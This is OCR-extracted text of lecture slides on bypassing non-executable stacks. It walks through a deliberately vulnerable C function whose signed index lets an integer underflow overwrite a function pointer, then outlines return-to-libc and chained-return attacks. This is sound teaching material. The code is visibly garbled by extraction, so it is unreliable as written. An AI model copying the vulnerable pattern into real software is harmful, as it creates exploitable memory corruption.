



## Circumventing WAX

• We cannot execute code on the stack directly

#### • We still can: Place data on the stack  $\rightarrow$  integer over/under-flows

**void** bar() {  $print('Hello! \n', ' )$ 

void foo (char \*string, int16 t idx) **void** (\*magic fn) (void) =  $bar;$ 

char buffer $[16]$ ;

strncpy(buffer + idx, string, 16-idx);

/\* do some more stuff... \*/

magic fn(); // call function pointer

What could possibly go wrong then?

- 
- 
- smashing **Stack** protection places function pointer and buffer so that buffer overflow will never overwrite pointer.

- 
- strncpy () ensures that at no more bytes are copied from the source than will actually fit into the target buffer.







### Integer underflow

#### Assumption: string and idx are user input

void foo (char \*string, int16 t idx)

```
void (*magic fn) (void) = bar;
char buffer[16];
```
strncpy(buffer + idx, string, 16-idx);

```
/* do some more stuff... */
```
magic fn();  $//$  call pointer







### foo("hello", 0);

- **void** bar() {  $print("Hello! \n'\n')$  ; }
- void foo (char \*string, intl6 t idx)
	- **void** (\*magic fn) (void) =  $bar;$ char buffer $[16]$ ;
	- strncpy(buffer + idx, string, 16-idx);
	- /\* do some more stuff...  $*/$
	- magic fn();  $//$  call pointer

strncpy(buffer +  $0,$  "hello", 16);









foo("1234567890", 8);

- **void** bar() {  $print("Hello! \n'\n')$  ; }
- void foo (char \*string, intl6 t idx)
	- void  $(*$ magic fn) (void) = bar; char buffer $[16]$ ;
	- strncpy(buffer + idx, string, 16-idx);
	- $\frac{1}{2}$  do some more stuff... \*/
	- magic fn();  $//$  call pointer

strncpy(buffer + 8, "1234567890", 8);







5 6 7 8

 $2 \quad 3 \quad 4$ 

- 
- = -4 (as signed 16bit integer)

strncpy(buffer - 4, "1234567890", 20);





### to be available

- $\blacksquare$  e.g., a libC function such as execve()
- put additional parameters on stack, too  $\blacksquare$



• Idea: modify return address to start of function known

return-to-libC attack





#### • Not restricted to a single function: Modify stack to return to another function after the first:  $\mathbf{u}$  .



And why only return to function beginnings?  $\blacksquare$ 

## **Chaining returns**

Executing 'ret' with this stack state has the same effect as:

```
foo (param1, param2);
bar (param3) ;
```


